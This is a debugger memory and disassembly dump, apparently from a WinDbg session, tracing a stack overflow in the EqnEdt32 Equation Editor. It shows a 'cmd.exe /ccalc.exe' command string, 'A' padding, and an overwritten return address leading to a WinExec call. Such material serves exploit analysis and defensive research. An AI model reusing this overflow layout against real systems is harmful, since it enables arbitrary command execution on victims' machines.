 Memory
Virtual: @$csp Display format: Pointer and Previous Next
0018ee7c 00430c12 EqnEdt32!MFEnumFunc+0x2415
0018ee80 0018effc
0018ee84 00000000
0018ee88 0018ee98
0018ee8c 0018f28c
0018ee90 0018f4ec
0018ee94 0018f4f0
0018ee98 4520544d
Memory
Virtual: poi(@$csp+4) Display format: Byte Previous Next
0018effc 63 6d 64 2e 65 78 65 20 2f 63 63 61 6c 63 2e 65 78 65 20 26 20 41 41 41 41 41 cmd.exe /ccalc.exe & AAAAA
0018f016 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 12 0c 43 00 00 00 00 00 AAAAAAAAAAAAAAAAAA..C.....
0018f030 84 f0 18 00 cc c3 47 77 b0 4a 95 75 fe ff ff ff 05 00 00 00 c8 f0 18 00 04 00 ......Gw.J.u..............
0018f04a 00 00 88 00 00 00 00 00 00 00 6c f0 18 00 1c ed 21 00 00 00 00 00 02 00 00 02 ..........l.....!.........
0018f064 00 00 00 00 50 16 00 46 00 00 00 00 00 00 00 00 78 9b 25 00 c0 00 21 00 ff 07 ....P..F........x.%...!...
0018f07e 00 00 28 54 21 00 c6 15 00 00 00 00 21 00 ff 07 00 00 00 00 00 00 a8 f0 18 00 ..(T!.......!.............
0018f098 b2 0a 44 75 50 04 00 00 e4 f0 18 00 82 4a 7f 75 b8 9f 25 00 8c f2 18 00 8c f2 ..DuP........J.u..%.......
0018f0b2 18 00 8c f2 18 00 ec f4 18 00 7d cb 4a 77 8c f2 18 00 12 cc 4a 77 12 cc 4a 77 ..........}.Jw......Jw..Jw
0018f0cc 8a 00 00 00 04 00 00 00 8c f2 18 00 8c f2 18 00 ec f4 18 00 7d cb 4a 77 8c f2 ....................}.Jw..
0018f0e6 18 00 a8 18 d5 00 b4 18 d5 00 30 f1 18 00 0c 26 12 77 00 00 21 00 e9 25 12 77 ..........0....&.w..!..%.w
0018f100 18 f1 18 00 a0 a8 43 00 8c f2 18 00 ec f4 18 00 f0 f4 18 00 08 00 00 00 30 f1 ......C.................0.
0018f11a 18 00 2f a7 43 00 08 00 18 00 8c f2 18 00 ec f4 18 00 f0 f4 18 00 60 f1 18 00 ../.C.................`...
0018f134 a5 a7 43 00 08 00 18 00 58 f1 18 00 8c f2 18 00 ec f4 18 00 f0 f4 18 00 78 9b ..C.....X...............x.
0018f14e 25 00 70 f1 18 00 7f 63 41 00 74 00 ee 01 07 00 00 00 90 f1 18 00 ea 7c 43 00 %.p....cA.t............|C.
0018f168 08 00 18 00 3c c6 23 00 00 00 18 00 00 00 18 00 8c f2 18 00 ec f4 18 00 f0 f4 ....<.#...................
Memory
Virtual: 0046681c Display format: Pointer and Previous Next
0046681c 77155390 KERNEL32!WinExec
00466820 77131080 KERNEL32!GetSystemDefaultLangIDStub
00466824 7712b010 KERNEL32!GetCPInfoStub
00466828 77134ae0 KERNEL32!GetLocaleInfoAStub
0046682c 771270d0 KERNEL32!WideCharToMultiByteStub
00466830 7712a890 KERNEL32!GetSystemDirectoryAStub
00466834 77128300 KERNEL32!LockResourceStub
00466838 77124290 KERNEL32!MultiByteToWideCharStub
0046683c 77128bf0 KERNEL32!SizeofResourceStub
00466840 77127ba0 KERNEL32!LoadResourceStub
00466844 77133ee0 KERNEL32!FreeResourceStub
Command
00430c28 6a60 push 60h
00430c2a e8516affff call EqnEdt32!FMDFontProtoEnum+0x5768 (00427680)
00430c2f 83c408 add esp,8
0:000> u poi(@$csp)
EqnEdt32!MFEnumFunc+0x2415:
00430c12 ff151c684600 call dword ptr [EqnEdt32!FltToolbarWinProc+0x1c6b5 (0046681c)]
00430c18 83f820 cmp eax,20h
00430c1b 0f8322000000 jae EqnEdt32!MFEnumFunc+0x2446 (00430c43)
00430c21 8d8500ffffff lea eax,[ebp-100h]
00430c27 50 push eax
00430c28 6a60 push 60h
00430c2a e8516affff call EqnEdt32!FMDFontProtoEnum+0x5768 (00427680)
00430c2f 83c408 add esp,8
0:000>
Disassembly
Offset: @$scopeip
00411814 b801000000 mov eax,1
00411819 e952000000 jmp EqnEdt32!EqnFrameWinProc+0x2
0041181e 0fbf45fc movsx eax,word ptr [ebp-4]
00411822 85c0 test eax,eax
00411824 0f8c3f000000 jl EqnEdt32!EqnFrameWinProc+0x2
0041182a 8d459c lea eax,[ebp-64h]
0041182d 50 push eax
0041182e 8b45fc mov eax,dword ptr [ebp-4]
00411831 50 push eax
00411832 e884f70000 call EqnEdt32!ZoomDlgProc+0x29f4
00411837 83c408 add esp,8
0041183a 8d7d9c lea edi,[ebp-64h]
0041183d b9ffffffff mov ecx,0FFFFFFFFh
00411842 2bc0 sub eax,eax
00411844 f2ae repne scas byte ptr es:[edi]
00411846 f7d1 not ecx
00411848 2bf9 sub edi,ecx
0041184a 8bc1 mov eax,ecx
0041184c 8bd7 mov edx,edi
0041184e 8b7d10 mov edi,dword ptr [ebp+10h]
00411851 8bf2 mov esi,edx
00411853 c1e902 shr ecx,2
00411856 f3a5 rep movs dword ptr es:[edi],dword pt
00411858 8bc8 mov ecx,eax
0041185a 83e103 and ecx,3
0041185d f3a4 rep movs byte ptr es:[edi],byte ptr
0041185f b801000000 mov eax,1
00411864 e907000000 jmp EqnEdt32!EqnFrameWinProc+0x2
00411869 33c0 xor eax,eax
0041186b e900000000 jmp EqnEdt32!EqnFrameWinProc+0x2
00411870 5f pop edi
00411871 5e pop esi
00411872 5b pop ebx
00411873 c9 leave
00411874 c3 ret
00411875 55 push ebp
00411876 8bec mov ebp,esp
00411878 83ec08 sub esp,8
0041187b 53 push ebx
0041187c 56 push esi
0041187d 57 push edi
0041187e 8b450c mov eax,dword ptr [ebp+0Ch]
00411881 c60000 mov byte ptr [eax],0
00411884 8b450c mov eax,dword ptr [ebp+0Ch]
00411887 50 push eax
00411888 837d0801 cmp dword ptr [ebp+8],1
0041188c 1bc0 sbb eax,eax
0041188e 40 inc eax
0041188f 0c10 or al,10h
00411891 33c9 xor ecx,ecx
00411893 8ac8 mov cl,al
00411895 51 push ecx
00411896 6a00 push 0
00411898 6a00 push 0
0041189a 6a00 push 0
0041189c 6a00 push 0
0041189e 6a00 push 0
004118a0 6a00 push 0
004118a2 6a00 push 0
004118a4 6890010000 push 190h
004118a9 6a00 push 0
004118ab 6a00 push 0
004118ad 6a00 push 0
004118af 6a00 push 0
004118b1 ff1594664600 call dword ptr [EqnEdt32!FltToolb
004118b7 8945fc mov dword ptr [ebp-4],eax
004118ba 8d45fc lea eax,[ebp-4]